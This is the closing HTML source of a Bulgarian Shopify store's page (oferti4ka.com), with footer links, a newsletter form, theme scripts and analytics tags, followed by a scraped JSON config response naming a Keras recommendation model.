          <button class="popup-modal__dismiss-btn">Затвори</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23412442169675__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23412442169675__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23412442169675__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--23412442169675__footer.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23412442169675__footer color-custom gradient section-sections--23412442169675__footer-padding animate-section animate--hidden" data-animations='' data-type='U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 475px);"
                        >
                          
                            <img
                              srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=475, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=950 2x"
                              src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=760"
                              alt=""
                              loading="lazy"
                              width="240"
                              height="147"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Информация</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За НАС
                            </a>
                          </li><li>
                            <a
                              href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              БЛОГ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за поверителност
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за възстановяване
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и начин на плащане 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи условия 
                            </a>
                          </li><li>
                            <a
                              href="/apps/aftership-returns-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Панел за Връщане
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Грабни oferti4ka !</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Присъединете се към нашия имейл списък за ексклузивни оферти и отстъпки.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23412442169675__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23412442169675__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Присъедини се!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Oferti4ka.com</a></small>
        
</div>
    </div>
  </div>
</footer>





<script src="https://co.middleware.bg/shopify/co/NnpsbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://oferti4ka.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добави в количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script data-host="https://coounter.com" data-dnt="false" src="https://coounter.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x20:23:53:6a:31:46:20:34:2e:55:29:5b:31:59:60:2f:29:70:24:33:3d:77:57:39:6f:2e:72:35:3b;keras;gss6zcinthmmyusdy5apbwd3bwvgfqhyjcn89c8srnpbhoaknbc86jahyf4cfvm6oolmbscz","weights":"../weights/2023536a.h5","biases":"../biases/2023536a.h5"}